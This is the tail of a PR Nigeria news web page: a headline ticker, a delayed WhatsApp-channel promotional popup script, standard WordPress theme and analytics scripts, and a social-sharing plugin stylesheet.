Deepen Collaboration as Civil–Military Affairs Chief Visits DG Onilu</a></span><span><a href="https://prnigeria.com/2025/12/12/gunmen-attack-lagos-community/">Gunmen Attack in Lagos Community Linked to Land Dispute - Police</a></span><span><a href="https://prnigeria.com/2025/12/12/nipr-introduces-africa-centred/">NIPR Introduces Africa-Centred PR Definition as 448 Members Join Institute</a></span><span><a href="https://prnigeria.com/2025/12/12/ncs-gives-stakeholders-more/">NCS Gives Stakeholders More Time to Complete AEO Applications</a></span><span><a href="https://prnigeria.com/2025/12/12/dhq-approves-modular/">DHQ Approves Modular Observation Centres as Communication Chief Visits OPHK</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 693ed7b1e4912
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42672738\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"prnigeria.com\",\"arch_tag\":\"dss_ng_\",\"arch_results\":\"20\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.817 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-14 16:28:49 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9
body_size: 307
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
